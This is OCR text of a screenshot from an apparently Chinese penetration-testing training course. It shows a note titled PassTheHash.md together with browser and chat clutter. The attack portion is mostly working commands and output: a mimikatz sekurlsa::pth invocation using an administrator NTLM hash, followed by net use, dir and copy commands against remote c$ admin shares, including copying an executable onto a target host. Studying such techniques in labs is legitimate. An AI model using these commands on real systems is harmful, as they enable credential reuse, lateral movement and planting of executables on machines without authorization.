 腾讯文档
第二期预习内容
有道云笔记
渗透测试工程师特训班（Kali攻防
新标签页
note.youdao.com/ynoteshare1/index.html?id=343c79212ddcd598fc8073949fba61b2&type=note
145
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Python Html 网址导航 Others ShellCode ClearCache Introduction · 安... 史上最全的正则表... 其他书签
腾讯课堂
有道云笔记 PassTheHash.md 保存 分享 演示 登录 / 注册
在弹出的cmd中，我们还可以直接连接该主机，还可以查看目录文件等操作
net use \\192.168.1.170\c$
dir \\192.168.1.170\c$
copy 1.exe \\192.168.1.170\c$
net use h: \\192.168.1.170\c$
lsadump - LsaDump module
ts - Terminal Server module
event - Event module
misc - Miscellaneous module
token - Token manipulation module
vault - Windows Vault/Credential module
minesweeper - MineSweeper module
net -
dpapi - DPAPI Module (by API or RAW access) [Data Protection application programming interface]
busylight - BusyLight Module
sysenv - System Environment Value module
sid - Security Identifiers module
iis - IIS XML Config module
rpc - RPC control of mimikatz
sr98 - RF module for SR98 device and T5577 target
rdm - RF module for RDM(830 AL) device
acr - ACR Module
mimikatz # sekurlsa::pth /user:administrator /domain:192.168.78.67 /ntlm:579110c49145015c47ecd267657d3174
user : administrator
domain : 192.168.78.67
program : cmd.exe
impers. : no
NTLM : 579110c49145015c47ecd267657d3174
| PID 13552
| TID 22756
| LSA Process is now R/W
| LUID 0 ; 952457461 (00000000:38c558f5)
\_ msv1_0 - data copy @ 0000016D4AC61C10 : OK !
\_ kerberos - data copy @ 0000016D4AD91148
\_ des_cbc_md4 -> null
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ *Password replace @ 0000016D4B2800E8 (32) -> null
Microsoft Windows [版本 10.0.19041.572]
(c) 2020 Microsoft Corporation. 保留所有权利。
C:\Windows\system32>net use \\192.168.78.67
命令成功完成。
C:\Windows\system32>dir \\192.168.78.67\c$
驱动器 \\192.168.78.67\c$ 中的卷是 Windows
卷的序列号是 AE4E-0D3A
\\192.168.78.67\c$ 的目录
2020/11/02 周一 22:22 <DIR> DRIVERS
2019/08/19 周一 10:12 <DIR> HP_LaserJet_Pro_MFP_M426-M427
2020/07/06 周一 10:21 <DIR> inetpub
2018/03/07 周三 19:20 <DIR> Intel
2020/06/10 周三 14:50 <DIR> metasploit
2020/05/09 周六 18:44 <DIR> OVA
2020/05/14 周四 19:26 <DIR> PerfLogs
2020/10/09 周五 17:18 <DIR> Program Files
2020/10/09 周五 23:46 <DIR> Program Files (x86)
2020/06/18 周四 13:39 <DIR> Users
2020/11/02 周一 22:23 <DIR> Windows
2020/07/21 周二 14:07 <DIR> Windows
0 个文件 0 字节
12 个目录 46,467,334,144 可用字节
C:\Windows\system32>net use
会记录新的网络连接。
状态 本地 远程 网络
OK \\192.168.78.67\IPC$ Microsoft Windows Netwo
命令成功完成。
枫雪
9 0
分享时间: 20
讨论区 成员(15)
老师 mingy
krbtgt
老师 mingy
1
老师 mingy
2
一直知道这么个东西，理解起来还是
有点困难哈哈
发送
资源监控
有道云笔记 立即下载